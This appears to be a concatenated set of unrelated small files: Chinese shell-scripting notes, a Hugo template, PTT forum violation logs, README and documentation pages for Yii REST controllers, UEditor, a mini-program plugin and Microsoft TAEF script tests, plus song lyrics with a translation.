[ 'a' \< 'b' ] && echo yes #zsh不支持转义
- [[ expr ]]
较[ expr ] 和 text 更通用, 而且不用转义这些特殊符号: < > &&,||
[[ 'a' < 'b' ]] && echo yes
[[ 'a' < 'b' && 'a' < 'c' ]] && echo yes
> 以上表达式中 expr 中 测试符号 两边要有空白. 且不支持<= , >= 这两种测试数字的符号; 中括号两边也需要留空白
> 强烈建议尽量避免使用[ expr ] 和 test expr, 尽量使用更通用的[[ expr ]] 做测试
### 双括号-数字测试
除了以上三种测试之外, 还有一种双括号测试.
双括号与之前介绍的三种测试表达式有两点不同:
- 它仅支持数字测试
(('3'>'1')) && echo 'bad math expression: illegal character:'
- 它仅支持测试符号: `> >= < <= == != `
((3>1)) && echo yes
### 逻辑测试(logic test)
&& -a # zsh 不支持-a
|| -o # zsh 不支持 -o
! #取反
! test '' && echo 0
! ((1>1)) && echo 0
非空白且非注释(Note: "!" 只作用于最近的比较表达式):
[[ ! $str =~ ^[[:space:]]*$ && ! "${str:0:1}" = '#' ]] && echo yes
#### 逻辑测试顺序
logic order
{1 or 2} and 3 # 3? 左序为先
1 or {2 and 3} # 1? 右序为先
true || false && echo yes; # 1? 右序为先
0 and 1 or 2
shell 逻辑测试符是从左开始以最短的语句为子语句。python/js 都是如此
hash git || echo 'Err: git is not installed.' && exit 3
# 等价于
{ hash git || echo 'Err: git is not installed.' } && exit 3
应该写成:
hash git || { echo 'Err: git is not installed.' ; exit 3; }
if && do1 || do2
shell 没有三元运算符:不过可以这样
{ cmd && r=true } || r=false
if $r; then
echo true
fi
### test file 文件测试
### 关于档案与目录 测试文件的状态
-d 是否为目录
-e 路径是否存在
-f 是否为文件
-c file文件为字符特殊文件为真
-b file文件为块特殊文件为真
-s file文件大小非0时为真
-t file当文件描述符(默认为1)指定的设备为终端时为真 这个测试选项可以用于检查脚本中是否标准输入 ([ -t 0 ])或标准输出([ -t 1 ])是一个终端.
-L 是否为链接文件
-S 是否为socket文件
-p 侦测是否为程序间传送信息的 name pipe 或是 FIFO
### 关于程序的逻辑卷标!
-G 你所有的组拥有该文件
-O 你是文件拥有者
-N 文件最后一次读后被修改
### 档案权限
-r 侦测是否为可读的属性
-w 侦测是否为可以写入的属性
-x 侦测是否为可执行的属性
-s 侦测是否为『非空白档案』
-u 侦测是否具有『 SUID 』的属性
-g 侦测是否具有『 SGID 』的属性
-k 侦测是否具有『 sticky bit 』的属性
## 两个档案之间的判断与比较
-nt 第一个档案比第二个档案新
-ot 第一个档案比第二个档案旧
-ef 第一个档案与第二个档案为同一个档案( hard link or symbolic file)
### logic
! 反转以上测试
### test string, 字符串测试
= 相等
== 与= 相同(-1: Do not use "==". It is only valid in a limited set of shells, zsh do not support it)
!= 不相等
< 按ascii比较
if [[ "$a" < "$b" ]]
if [ "$a" \< "$b" ] 注意"<"字符在[ ] 结构里需要转义, 这个是重定向控制符
> 按ascii比较
-z 空字符串 或者未定义变量 等价于[[ $aaa = '' ]] && echo 1 (双括号会自动将$aaa 表示为字符串"$aaa")
-n 非空字符串 等价于 [[ $aaa != '' ]]
如果想判断变量是否设置,应该使用变量测试:
[[ -z ${var+x} ]] && echo 'var is unset' || echo 'var is set'
### test digital, 数字比较
-eq 等于 应用于:整型比较
-ne 不等于 应用于:整型比较
-lt 小于 应用于:整型比较
-gt 大于 应用于:整型比较
-le 小于或等于 应用于:整型比较
-ge 大于或等于 应用于:整型比较
[[ 1 -le 3 ]] && echo yes
# Brackets, 括号
(cmd1;cmd2) 以子shell执行命令集
(var=notest;echo $var) # 无空格限制
arr=(1 2 3) 也用于初始化数组
[ expr ] 测试, test expr 等价
[ 1 ] && echo 1 # true
[ 0 ] && echo 1 # true
[ '' ] && echo 1 # false
[ $(echo $str | grep -E '^[0-9]+$') ] && echo 1 #小心命令替换出现恶意字符 导致syntax error.
{ cmds;} 命令集(在前shell执行, 在bash 中左花括号后必须有一个空格,而cmds中最后一个cmd后必须有分号; zsh 则没有这个限制)
for i in {0..4};do echo $i;done 产生一个for in序列
ls {a,b}.sh 通配符(globbing)
echo a{p,c,d,b}e # ape ace ade abe
echo {a,b,c}{d,e,f} # ad ae af bd be bf cd ce cf
{code block}
$(cmd1;cmd2) 命令结果替换 相当于`cmds`, 会将命令输出作为结果返回(带$都有这个意思)
$[ expr ] 以常用数学符号做计算 完全等价$((expr))
${var} 变量
((expr1,expr2, ...)) 以常用数学符号做计算(+-*/%=), 提供随机数RANDOM, 以最后expr的结果为返回状态码
((a=1,a=2,a=1,RANDOM%100)) && echo 'true'
for (( a=0,n=a+10 ; a<n ; a++ )); do echo $a; done # for中双括号用的是分号哦
[[ expr ]] 比[ expr ] 更严格而规范的测试, 不用转义 >,< ,||, && 这个是重定向控制符, 管道, 命令连接 杜绝了当a为空时 [ $a = '' ] && echo true; 会出错($a在[]必须"$a", 而[[ ]] 不用对$a使用双引号)
{{ }} syntax error
$((expr)) 返回((expr1,expr2,...))计算结果
$[[ expr ]] syntax error
${{ }} syntax error
## ((expr)) , $((expr)) and $[expr]
((expr)) 以常用数学符号做计算, 计算的结果只能用于条件判断
$((expr)) 用于取值, 以常用数学符号做计算 $((i--)) i值会减小
$[expr] 与$((expr))完全一样
((x=1)) && echo b #先执行赋值语句 x=1, 再做逻辑判断
((1*0)) && echo b
((1>0)) && echo b
((a++))
((x+=10))
echo $((3+3))
x=$(($a+3))
x=$[$a+3]
# Loop
## for
for a in "$*" ; do echo "$a "; done
for a in "$@" ; do echo "$a "; done # equal to for a ;do ... done
for file in Downloads/*.sh ; do echo "$file"; done #遍历文件
for file (Downloads/*.sh) ; do echo "$file"; done #遍历文件(只能用于zsh)
for ((i=0;i<10;i++)); do echo $i; done;
## while
while expr;
do
.. expr;
done;
declare -i i=0; until (($i>=3)); do echo $i;let i++; done #output: 0 1 2
# case
1. case 不需要加break
1. 条件以右括号结尾,*左括号可省略*;
2. 每个条件判断语句块都以一对分号结尾";;"
case "$string" in
(*$SUBSTRING*) echo "$string matches";;
(*) echo "$string does not match substring";;
esac
case条件 可以是变量、与或非(不能有引号)、简单的通配符(不能有引号)、元字符
case "$var" in
"$v1" | "$v2") echo some1;;
[0-9]) echo 'include 1 digit only';;
*[[:digit:]]*) echo 'inclue at least 1 digit';;
*) echo some3;;
esac
> 不支持BRE, EBR. `[[:digit:]]` 理解为扩展的wildcard
# function
function fun(){
local 变量[=值] #局部变量,shell 没有静态变量
echo $1 $2
return 3;
}
fun 2 3
echo $? ;#函数返回值
;如果不加括号,则花括号前必须有空白
function fun {
local 变量[=值]
echo $1 $2
return 3;
}
Example:
function mcd(){mkdir -p $1; cd $1}
# About Shell Script
## Arguments
$@ = $* = "$1 $2 $3 ..."
for a in $* ; do
echo $a;
done
# file
## hexdump
hexdump file
## od
od 支持更丰富的格式化输出
od -tx1 -tc -Ax file
-t type
[d|o|u|x][C|S|I|L|n]
Signed decimal (d), octal (o), unsigned decimal (u) or hexadecimal (x). Followed by an optional size specifier, which may be either C (char), S (short), I (int), L (long), or a byte count as a decimal integer.
c
Characters in the default character set. Non-printing characters are represented as 3-digit octal character codes
-A base
Specify the input address base. base may be one of d, o, x or n, which specify decimal, octal, hexadecimal addresses or no address, respectively.
# I/O Redirection 重定向
2>&1 # stderr>stdout
&>err_out.txt # stderr and stdout
## tee 双向重导向
tee 用于将stdin的内容保存至文件, 再将其stdin 定向给下一个命令
cmd | tee file1 file2 |cmd
cmd | tee file >(cmd)
cmd | tee -a file |cmd
cmd | tee /dev/tty |cmd
if true ; then
cat <<- MM | sudo tee -a a.txt > /dev/null
The leading tab is ignored.
MM
fi
cat <<- MM >> a.txt
The leading tab is ignored.
MM
## pipe
管道(pipe)实现了将上一进程的stdout 重定向到下一进程的stdin.
很多命令可以通过加参数 "-" 支持pipe.
cat file | expand -
tar -cvf - /home | tar -xvf - #tar 将打包结果送到stdout, 这个stdout再通过管道送给tar解包.
### pipe with sub_process
c=0
cat <<-MM | while read; do ((c++)); done;
a
b
MM
echo $c
对于bash 来说,管道中的命令是在`sub process` 中执行的,`parent process`的`$c` 保持不变。
而zsh 的管道不会使用子进程。
### named pipe, 命名管道
process1 > named_pipe
process2 < named_pipe
表现出来就像这样:
process1 | process2
创建named pipe:
$ mkfifo pipe1
$ ls -l pipe1
prw-r--r-- 1 pipe1
在第一个终端中,将输出定向到管道,*命令会被挂起*, 因为在管道的另一端没有任何接受数据, `管道被阻塞了`:
$ ls -l > pipe1
直到在第二个终端中,另一个进程读取些命名管理的输出端, 它就不再阻塞了:
$ cat < pipe1
# Tools
## mail
echo 'str'|mail -s 'subject' [email protected]
## 性能
time cmd
$ time (for m in {1..100000}; do [[ -d . ]];done;)
real 0m0.438s
user 0m0.375s
sys 0m0.063s
# debug 调试
## Record commands and results
log command
script [record_file]
record_file: default typescript
Refer to: [stackoverflow](http://stackoverflow.com/questions/15698590/how-to-capture-all-the-commands-typed-in-unix-linux-by-any-user)
Also you record results via `redirection` and `exec`:
set -x
exec 2>> record.txt 1>>record.txt
## debug 参数
shell 支持一些调试参数:
-n 不执行,用于检查语法错误
-v Prints shell input lines as they are read.(set -v, set -o verbose)
-x Print command traces before executing command.(set -x, set -o xtrace)
## 调试参数使用场景
1. 在命令行 sh -x a.sh
1. 在脚本的头部 `#/bin/sh -x`
1. 在脚本中用set 设置 `set -x` 或者 `set -o xtrace`, 用于在命令执行前打印命令
set -x # activate debugging from here
w
set +x # stop debugging from here
# shell 分类
## 作为交互登录Shell启动,或者使用--login参数启动
*登录Shell*就是在输入用户名和密码*登录*后得到的Shell. 但是从*图形界面*的窗口管理器登录之后会显示桌面而不会产生登录Shell(也不会执行启动脚本),在图形界面下打开终端窗口得到的Shell也不是登录Shell。
交互式的登录shell 会依次执行:
1. /etc/profile
2. ~/.bash_profile、~/.bash_login和~/.profile三个文件中的一个
3. 退出登录时会执行~/.bash_logout脚本
## 以交互非登录Shell启动
图形界面下开一个终端窗口,或者在登录Shell提示符下再输入bash命令
1. ~/.bashrc
一般~/.bash_profile 会包含 ~/.bashrc
## 非交互Shell
为执行脚本而fork出来的子Shell是非交互Shell
# Reference
- [TLCL] The Linux Command Line book
- [shell manual] 51yip shell manual
[TLCL]: http://billie66.github.io/TLCL/book/
[shell manual]: http://manual.51yip.com/shell/
[bash 进阶]: 1
http://blog.sae.sina.com.cn/archives/3606 | 23,231 | MIT |
+++
title = "{{ replace .TranslationBaseName "-" " " | title }}"
date = {{ .Date }}
draft = true
categories = [ "技术" ] # 技术,思绪,生活
tags = []
comments = true
+++
<!--more--> | 177 | MIT |
---
title: 2022-04-23-HatePolitics 違規 1 人
tags:
- HatePolitics
abbrlink: 2022-04-23-HatePolitics
date: HatePolitics-2022-04-23 12:00:00
---
HatePolitics 板 [板規連結](https://www.ptt.cc/bbs/HatePolitics/M.1617115262.A.D60.html)
昨天違規 1 人
<!-- more -->
違規清單
單日不得超過 5 篇
4/22 rfvujm □ [黑特] 為什麼要特赦貪污
4/22 rfvujm R: [討論] 確診暴增政府是做了什…
4/22 rfvujm □ [討論] 高端以外疫苗不夠又強…
4/22 rfvujm R: [新聞] 五一「類火車」比照台…
4/22 rfvujm □ [討論] 綜藝大集合可以開鑰匙…
4/22 rfvujm R: [討論] 打不到疫苗的人沒什麼… | 453 | Apache-2.0 |
# 客服模块组件
## 使用
### 引用
```html
<!-- 项目入口文件 index.html | document.ejs -->
<body>
<!-- 实例化(可选,因为包里有自动实例化的逻辑) -->
<sunmi-kefu></sunmi-kefu>
<!-- 调用方自定义客服UI -->
<sunmi-kefu customed></sunmi-kefu>
<!-- sunmi-kefu组件定义 -->
<script src="https://cdn.jsdelivr.net/npm/@sunmi/kefu@latest/dist/sunmi-kefu/sunmi-kefu.js"></script>
<!-- Kefu操作方法(可选,当需要调用 window.Kefu.toggleVisible 时为必选) -->
<script src="https://cdn.jsdelivr.net/npm/@sunmi/kefu@latest/dist/sunmi-kefu/index.esm.js"></script>
</body>
```
### 触发客服显示
```ts
const someEventhandler = () => {
window.Kefu.toggleVisible()
}
```
## 使用 StencilJS 开发
[StencilJS](https://stenciljs.com/docs/getting-started) | 680 | MIT |
控制器
===========
在创建资源类和指定资源格输出式化后,下一步就是创建控制器操作将资源通过RESTful APIs展现给终端用户。
Yii 提供两个控制器基类来简化创建RESTful 操作的工作:[[Yiisoft\Yii\Rest\Controller]] 和 [[Yiisoft\Yii\Rest\ActiveController]],
两个类的差别是后者提供一系列将资源处理成[Active Record](db-active-record.md)的操作。
因此如果使用[Active Record](db-active-record.md)内置的操作会比较方便,可考虑将控制器类
继承[[Yiisoft\Yii\Rest\ActiveController]],它会让你用最少的代码完成强大的RESTful APIs.
[[Yiisoft\Yii\Rest\Controller]] 和 [[Yiisoft\Yii\Rest\ActiveController]] 提供以下功能,一些功能在后续章节详细描述:
* HTTP 方法验证;
* [内容协商和数据格式化](rest-response-formatting.md);
* [认证](rest-authentication.md);
* [频率限制](rest-rate-limiting.md).
[[Yiisoft\Yii\Rest\ActiveController]] 额外提供一下功能:
* 一系列常用操作: `index`, `view`, `create`, `update`, `delete`, `options`;
* 对操作和资源进行用户认证.
## 创建控制器类 <span id="creating-controller"></span>
当创建一个新的控制器类,控制器类的命名最好使用资源名称的单数格式,例如,提供用户信息的控制器
可命名为`UserController`.
创建新的操作和Web应用中创建操作类似,唯一的差别是Web应用中调用`render()`方法渲染一个视图作为返回值,
对于RESTful操作直接返回数据,[[Yiisoft\Yii\Rest\Controller::serializer|serializer]] 和
[[yii\web\Response|response object]] 会处理原始数据到请求格式的转换,例如
```php
public function actionView($id)
{
return User::findOne($id);
}
```
## 过滤器 <span id="filters"></span>
[[Yiisoft\Yii\Rest\Controller]]提供的大多数RESTful API功能通过[过滤器](structure-filters.md)实现.
特别是以下过滤器会按顺序执行:
* [[yii\filters\ContentNegotiator|contentNegotiator]]: 支持内容协商,在 [响应格式化](rest-response-formatting.md) 一节描述;
* [[yii\filters\VerbFilter|verbFilter]]: 支持HTTP 方法验证;
the [Authentication](rest-authentication.md) section;
* [[yii\filters\auth\AuthMethod|authenticator]]: 支持用户认证,在[认证](rest-authentication.md)一节描述;
* [[yii\filters\RateLimiter|rateLimiter]]: 支持频率限制,在[频率限制](rest-rate-limiting.md) 一节描述.
这些过滤器都在[[Yiisoft\Yii\Rest\Controller::behaviors()|behaviors()]]方法中声明,
可覆盖该方法来配置单独的过滤器,禁用某个或增加你自定义的过滤器。
例如,如果你只想用HTTP 基础认证,可编写如下代码:
```php
use yii\filters\auth\HttpBasicAuth;
public function behaviors()
{
$behaviors = parent::behaviors();
$behaviors['authenticator'] = [
'class' => HttpBasicAuth::class,
];
return $behaviors;
}
```
## 继承 `ActiveController` <span id="extending-active-controller"></span>
如果你的控制器继承[[Yiisoft\Yii\Rest\ActiveController]],应设置[[Yiisoft\Yii\Rest\ActiveController::modelClass|modelClass]] 属性
为通过该控制器返回给用户的资源类名,该类必须继承[[Yiisoft\Db\ActiveRecord]].
### 自定义操作 <span id="customizing-actions"></span>
[[Yiisoft\Yii\Rest\ActiveController]] 默认提供一下操作:
* [[Yiisoft\Yii\Rest\IndexAction|index]]: 按页列出资源;
* [[Yiisoft\Yii\Rest\ViewAction|view]]: 返回指定资源的详情;
* [[Yiisoft\Yii\Rest\CreateAction|create]]: 创建新的资源;
* [[Yiisoft\Yii\Rest\UpdateAction|update]]: 更新一个存在的资源;
* [[Yiisoft\Yii\Rest\DeleteAction|delete]]: 删除指定的资源;
* [[Yiisoft\Yii\Rest\OptionsAction|options]]: 返回支持的HTTP方法.
所有这些操作通过[[Yiisoft\Yii\Rest\ActiveController::actions()|actions()]] 方法申明,可覆盖`actions()`方法配置或禁用这些操作,
如下所示:
```php
public function actions()
{
$actions = parent::actions();
// 禁用"delete" 和 "create" 操作
unset($actions['delete'], $actions['create']);
// 使用"prepareDataProvider()"方法自定义数据provider
$actions['index']['prepareDataProvider'] = [$this, 'prepareDataProvider'];
return $actions;
}
public function prepareDataProvider()
{
// 为"index"操作准备和返回数据provider
}
```
请参考独立操作类的参考文档学习哪些配置项有用。
### 执行访问检查 <span id="performing-access-check"></span>
通过RESTful APIs显示数据时,经常需要检查当前用户是否有权限访问和操作所请求的资源,
在[[Yiisoft\Yii\Rest\ActiveController]]中,可覆盖[[Yiisoft\Yii\Rest\ActiveController::checkAccess()|checkAccess()]]方法来完成权限检查。
```php
/**
* Checks the privilege of the current user. 检查当前用户的权限
*
* This method should be overridden to check whether the current user has the privilege
* to run the specified action against the specified data model.
* If the user does not have access, a [[ForbiddenHttpException]] should be thrown.
* 本方法应被覆盖来检查当前用户是否有权限执行指定的操作访问指定的数据模型
* 如果用户没有权限,应抛出一个[[ForbiddenHttpException]]异常
*
* @param string $action the ID of the action to be executed
* @param \yii\base\Model $model the model to be accessed. If null, it means no specific model is being accessed.
* @param array $params additional parameters
* @throws ForbiddenHttpException if the user does not have access
*/
public function checkAccess($action, $model = null, $params = [])
{
// 检查用户能否访问 $action 和 $model
// 访问被拒绝应抛出ForbiddenHttpException
if ($action === 'update' || $action === 'delete') {
if ($model->author_id !== \Yii::$app->user->id)
throw new \yii\web\ForbiddenHttpException(sprintf('You can only %s articles that you\'ve created.', $action));
}
}
```
`checkAccess()` 方法默认会被[[Yiisoft\Yii\Rest\ActiveController]]默认操作所调用,如果创建新的操作并想执行权限检查,
应在新的操作中明确调用该方法。
> Tip: 可使用[Role-Based Access Control (RBAC) 基于角色权限控制组件](security-authorization.md)实现`checkAccess()`。 | 4,690 | BSD-3-Clause |
# UEditor扩展
> [UEditor README](./UEditor_README.md)
## 如何打包部署
1. `git clone` 仓库
2. `npm install` 安装依赖(如果没有安装 `grunt` , 请先在全局安装 `grunt`)
> tip: 全局安装 `grunt`命令 `npm install -g grunt-cli`
3. 执行命令 `grunt default`
## 扩展
### 字间距工具
1. 扩展文件`./_src/plugins/letterspacing.js`
文件`./_examples/editor_api.js`里面加入`letterspacing`plugins路径
```js
'plugins/lineheight.js',
'plugins/letterspacing.js',
'plugins/insertcode.js',
```
2. 语言包修改
**中文**
文件`./lang/zh-cn/zh-cn.js`在`labelMap`里面添加`'letterspacing':'字间距'`,
**英文**
文件`./lang/en/en.js`在`labelMap`里面添加`'letterspacing':'LineHeight'`,
3. 添加样式
文件`./themes/default/_css/buttonicon.css`里面加上图标,因为有下拉框而且是自定义图标,不能单纯的修改`.edui-default .edui-for-letterspacing .edui-icon`,中间要加上`.edui-button-body`
```css
/**
* 字间距样式
*/
.edui-default .edui-for-letterspacing .edui-button-body .edui-icon {
background: url(../images/letterspacing.png) center no-repeat;
background-size: 100%;
}
```
4. ui跟编辑器的适配层
在`./_src/adapter/editorui.js`文件里面添加`editorui.letterspacing`方法
```javascript
editorui.letterspacing = function (editor) {
var val = editor.options.letterspacing || [];
if (!val.length)return;
for (var i = 0, ci, items = []; ci = val[i++];) {
items.push({
//todo:写死了
label:ci,
value:ci,
theme:editor.options.theme,
onclick:function () {
editor.execCommand("letterspacing", this.value);
}
})
}
var ui = new editorui.MenuButton({
editor:editor,
className:'edui-for-letterspacing',
title:editor.options.labelMap['letterspacing'] || editor.getLang("labelMap.letterspacing") || '',
items:items,
onbuttonclick:function () {
var value = editor.queryCommandValue('LetterSpacing') || this.value;
editor.execCommand("LetterSpacing", value);
}
});
editorui.buttons['letterspacing'] = ui;
editor.addListener('selectionchange', function () {
var state = editor.queryCommandState('LetterSpacing');
if (state == -1) {
ui.setDisabled(true);
} else {
ui.setDisabled(false);
var value = editor.queryCommandValue('LetterSpacing');
value && ui.setValue((value + '').replace(/cm/, ''));
ui.setChecked(state)
}
});
return ui;
};
```
5. 工具栏添加字间距按钮
文件`./ueditor.config.js`里面`toolbars`时增加`letterspacing`
### 自定义的自动排版工具
1. 扩展文件`./_src/plugins/autoformat.js`
文件`./_examples/editor_api.js`里面加入`autoformat`plugins路径
```js
'plugins/autoformat.js',
```
2. 语言包修改
**中文**
文件`./lang/zh-cn/zh-cn.js`在`labelMap`里面添加`'autoformat':'自动排版'`,
**英文**
文件`./lang/en/en.js`在`labelMap`里面添加`'autoformat':'AutoFormat'`,
3. 添加样式
文件`./themes/default/_css/buttonicon.css`里面加上图标,因为有下拉框而且是自定义图标,不能单纯的修改`.edui-default .edui-for-autoformat .edui-icon`,中间要加上`.edui-button-body`
```css
/**
* 自动排班图标
*/
.edui-default .edui-for-autoformat .edui-icon {
background: url(../images/autoformat.png) center no-repeat !important;
background-size: 100%;
}
```
4. ui跟编辑器的适配层
在`./_src/adapter/editorui.js`文件里面`btnCmds`上添加按钮标识`autoformat`
```javascript
//为工具栏添加按钮,以下都是统一的按钮触发命令,所以写在一起
var btnCmds = ['undo', 'redo', 'formatmatch',
'bold', 'italic', 'underline', 'fontborder', 'touppercase', 'tolowercase',
'strikethrough', 'subscript', 'superscript', 'source', 'indent', 'outdent',
'blockquote', 'pasteplain', 'pagebreak',
'selectall', 'print','horizontal', 'removeformat', 'time', 'date', 'unlink',
'insertparagraphbeforetable', 'insertrow', 'insertcol', 'mergeright', 'mergedown', 'deleterow',
'deletecol', 'splittorows', 'splittocols', 'splittocells', 'mergecells', 'deletetable', 'drafts', 'autoformat'];
```
5. 工具栏添加字间距按钮
文件`./ueditor.config.js`里面`toolbars`时增加`autoformat` | 3,770 | MIT |
---
title: "メロディー"
titlech: "melody"
type: "song"
date: "2010-08-30"
order: 10906
discography: ["for RITZ"]
discographyId: ["for-ritz"]
singer: ["岡崎律子"]
songwriter: ["岡崎律子"]
lyricwriter: ["岡崎律子"]
arranger: ["十川知司"]
slug: "/songs/melody"
tags: []
remarks: "Chorus"
license: {}
---
ひとつの夢のため
あきらめなきゃならないこと たとえば
今それが恋だとしたら
迷う
居場所はどこだろう
私の役割はなに?
ずっとずっと思ってた そして
みつけた気がしたの
ここでならば言える
今まで言えなかったことや
胸の内さえも
口をついて出るメロディー
やがて覚悟が芽ばえていた
この夢のためならば
他を捨ててかまわない
つめたいと思うでしょう
振り向かない私を だけど
時にはどちらかを選ぶこと 避けて通れない
皮肉なもの
そして 抱えてるカナシミこそが
奏でるメロディー
それはとても力を持つ
さよならありがとう
言えなかった言葉たちを 奏でましょう
君のその背中に祈りをこめて
<!-- 翻译 -->
为了一个梦想
也必须有所放弃
即使现在那就是指恋爱
我依旧迷惑
该何去何从
我的角色又在哪里
一直一直不停思考
而我终于发觉
就是在这里
现在我说的出口
那些从前我说不出的话
在心中不断吟唱的melody
不久 便萌生了这样的觉悟
为了这个梦想
放弃一切也无所谓
这个从不回头的我
让你觉得无情吧
总有时候 不能摆脱选择的道路
那是一首用嘲笑和讽刺
还有那 内心拥抱的悲伤
才能奏出的melody
充满了坚强的力量
再见 谢谢你
那些说不出口的话 就轻轻唱吧
在你的背后 我带着祈祷 | 1,017 | MIT |
本插件已开源:[https://github.com/zh28/wxapp_choose_city](https://github.com/zh28/wxapp_choose_city)
# 属性
| 属性 | 类型 | 默认值 | 说明 |
| :--------- | :------ | :----: | :----------------------- |
| haveHistory | Boolean | true | 是否需要显示历史选择一栏 |
| bindconfirm | Function | none | 点击“完成”后的回调 |
# 回调参数
| 属性 | 类型 | 说明 |
| :-------------- | :---- | :--------- |
| code | Number | 地区编码 |
| firstChar | String | 拼音首字母 |
| name | String | 城市名称 |
| rank | Number | ---- |
| subLevelModeList | null | null |
# 示例
* app.json
```json
{
"plugins": {
"chooseCity": {
"version": "1.0.0",
"provider": "wxcdf8cca1bde64773"
}
}
}
```
* index.json
```json
{
"navigationBarTitleText": "选择城市",
"usingComponents": {
"city-choose": "plugin://chooseCity/citys"
}
}
```
* index.wxml
```html
<city-choose have-history="{{false}}" catch:confirm="confirm" />
```
* index.js
```js
Page({
confirm({ detail }) {
console.log(detail);
/*
输出:
{
code: 101280600,
firstChar: "s",
name: "深圳",
rank: 0,
subLevelModelList: null
}
*/
}
});
```
# 预览
 | 1,529 | MIT |
---
title: 2022-05-01-AllTogether 違規 3 人
tags:
- AllTogether
abbrlink: 2022-05-01-AllTogether
date: AllTogether-2022-05-01 12:00:00
---
AllTogether 板 [板規連結](https://www.ptt.cc/bbs/AllTogether/M.1643211430.A.5FB.html)
昨天違規 3 人
<!-- more -->
違規清單
7 日內不得超過 1 篇
4/30 aqu810211 □ [徵女]你會因為我以為你因為我…
4/30 aqu810211 □ [徵女] 9527尋找784533
4/30 hungjuky □ [徵女]
4/30 hungjuky □ [徵女] 大叔徵伴(桃園,雙北)
4/30 fancyfancy □ [徵男] 想結婚的人 台北
4/24 fancyfancy □ [徵男] 願意共同努力的你 台北 | 455 | Apache-2.0 |
---
title: 使用脚本语言创作测试
description: 使用脚本语言创作测试
ms.assetid: 4F5328E4-4817-4391-BF56-EC9E7F469AA7
ms.date: 04/20/2017
ms.localizationpriority: medium
ms.openlocfilehash: 1c40c7d17649f9cc3274d41b2b33ca766ee1c89a
ms.sourcegitcommit: fb7d95c7a5d47860918cd3602efdd33b69dcf2da
ms.translationtype: MT
ms.contentlocale: zh-CN
ms.lasthandoff: 06/25/2019
ms.locfileid: "67373021"
---
# <a name="authoring-tests-in-scripting-languages"></a>使用脚本语言创作测试
除了C++和C#、 TAEF 支持创作脚本语言中的测试。
创建脚本组件使用支持脚本编写 Microsoft COM 接口的任何脚本语言。 脚本语言支持这些接口包括 JScript、 Microsoft Visual Basic Scripting Edition (VBScript)、 PERLScript、 PScript、 Ruby 和 Python。
## <a name="span-idcurrentlimitationsofthescripttestauthoringspanspan-idcurrentlimitationsofthescripttestauthoringspanspan-idcurrentlimitationsofthescripttestauthoringspancurrent-limitations-of-the-script-test-authoring"></a><span id="Current_Limitations_of_the_Script_Test_Authoring"></span><span id="current_limitations_of_the_script_test_authoring"></span><span id="CURRENT_LIMITATIONS_OF_THE_SCRIPT_TEST_AUTHORING"></span>该脚本的当前限制测试创作
默认情况下,Windows JScript 和 VBScript 仅支持。
## <a name="span-idscripttestfileformatspanspan-idscripttestfileformatspanspan-idscripttestfileformatspanscript-test-file-format"></a><span id="Script_Test_File_Format"></span><span id="script_test_file_format"></span><span id="SCRIPT_TEST_FILE_FORMAT"></span>脚本的测试文件格式
对于脚本语言的测试,TAEF 使用略有修改[Windows 脚本组件](https://docs.microsoft.com/previous-versions/07zhfkh8(v=vs.85))文件格式。 下面的示例显示了包含 VBScript 和 JScript 测试类的测试文件。
```cpp
1 <?xml version="1.0" ?>
2
3 <!-- Debugging helpers -->
4 <!-- error Set this to true to display detailed error messages for syntax or run-time errors in the script component.-->
5 <!-- debug Set this to true to enable debugging. If this debugging is not enabled, you cannot launch the script debugger for a script -->
6 <?component error="true" debug="true"?>
7
8 <package>
9 <!-- Test module metadata -->
10 <ModuleProperty name="Owner" value="Someone"/>
11
12 <!-- Define a test class -->
13 <component id="VBSampleTests">
14 <!-- define and instantiate a logger -->
15 <object id="Log" progid="WEX.Logger.Log" />
16
17 <!-- include a reference to the logger so you could use the constants defined in logger library -->
18 <reference guid="e65ef678-a232-42a7-8a36-63108d719f31" version="1.0"/>
19
20 <!-- Test class metadata -->
21 <TestClassProperty name="DocumentationUrl" value="http://shelltestkb/"/>
22
23 <public>
24 <!-- Define a test method with metadata -->
25 <method name="TestOne">
26 <!-- Test method metadata -->
27 <TestMethodProperty name="Priority" value="1"/>
28 </method>
29
30 <!-- Define a test method without metadata -->
31 <method name="TestTwo"/>
32 </public>
33
34 <script language="VBScript">
35 <![CDATA[
36 Function TestOne()
37 Log.Comment("Calling TestOne")
38 End Function
39
40 Function TestTwo()
41 Log.Comment("Calling TestTwo")
42 End Function
43 ]] >
44 </script>
45 </component>
46
47 <!-- Define another test class -->
48 <component id="JScriptSampleTests">
49 <object id="Log" progid="WEX.Logger.Log" />
50
51 <!-- need reference to use logger constants -->
52 <reference guid="e65ef678-a232-42a7-8a36-63108d719f31" version="1.0"/>
53
54 <public>
55 <!-- Test setup and cleanup methods are declared using corresponding type = '' attributes -->
56 <method name="ClassSetup" type="TestClassSetup"/>
57 <method name="ClassCleanup" type="TestClassCleanup"/>
58 <method name="MethodSetup" type="TestMethodSetup"/>
59 <method name="MethodCleanup" type="TestMethodCleanup"/>
60
61 <method name="TestOne"/>
62 <method name="TestTwo"/>
63 </public>
64
65 <!-- Setup and Cleanup methods return false on failure -->
66 <script language="JScript">
67 <![CDATA[
68 function ClassSetup()
69 {
70 Log.Comment("Calling class setup");
71 return true;
72 }
73
74 function ClassCleanup()
75 {
76 Log.Comment("Calling class cleanup");
77 return true;
78 }
79
80 function MethodSetup()
81 {
82 Log.Comment("Calling method setup");
83 return true;
84 }
85
86 function MethodCleanup()
87 {
88 Log.Comment("Calling method cleanup");
89 return true;
90 }
91
92 function TestOne()
93 {
94 Log.Comment("Calling TestOne");
95
96 // For the purpose of demonstration, declare the test failed
97 Log.Result(TestResult_Failed);
98 }
99
100 function TestTwo()
101 {
102 Log.Comment("Calling TestTwo");
103 }
104 ]] >
105 </script>
106 </component>
107 </package>
```
此示例是一个 XML 文件,并启动与普通的 XML 标头:
```cpp
<?xml version="1.0" ?>
```
为你的文件中设置的特性配置调试设置**错误**并**调试**:
```cpp
<?component error="true" debug="true"?>
```
- 设置**错误**到*true*若要在脚本组件中显示的语法或运行时错误的详细的错误消息。
- 设置**调试**到*true*以启用调试。 如果未启用调试,不能启动脚本调试程序的脚本 (如使用**调试**JScript 代码中的关键字)。
**<包>** 元素包含中的测试类定义 **.wsc**文件。 此元素后,可以插入模块级元数据通过添加**ModuleProperty**元素:
```cpp
<ModuleProperty name = "Owner" value = "Someone"/>
```
**ModuleProperty**元素必须包括**名称**并**值**属性。
**组件**元素的开始脚本测试类的声明。 此元素应始终具有**id**设置为类名称的属性。
之后**组件**元素中,可以使用插入类级别的元数据**TestClassProperty**元素。 如同**ModuleProperty**元素,它必须具有**名称**并**值**属性。
